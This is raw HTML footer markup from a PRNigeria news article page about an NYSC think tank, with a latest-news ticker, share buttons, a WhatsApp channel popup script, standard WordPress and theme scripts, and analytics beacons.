                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span><span><a href="https://prnigeria.com/2026/01/16/new-goc-koughna-vows-sustain/">New GOC Koughna Vows to Sustain Anti-banditry Operation in North-West</a></span><span><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></span><span><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></span><span><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></span><span><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></span><span><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></span><span><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/">Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation</a></span><span><a href="https://prnigeria.com/2026/01/15/islamic-cleric-decries/">Islamic Cleric Decries “Immoral” Wedding Extravagance, Calls for Modesty</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust"  target="_blank" href="https://api.whatsapp.com/send?text=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust%20https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/" title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust%20https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/" title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust&amp;url=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/&text=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/&amp;media=https://prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg&amp;description=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/&amp;title=13-Man+Think+Tank+to+Drive+NYSC+Boss%26%238217%3B+Policy+Thrust"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b1d957d9b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"91192","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "91192" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[91192]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.685 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 06:26:45 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -471
content:
{"91192":115}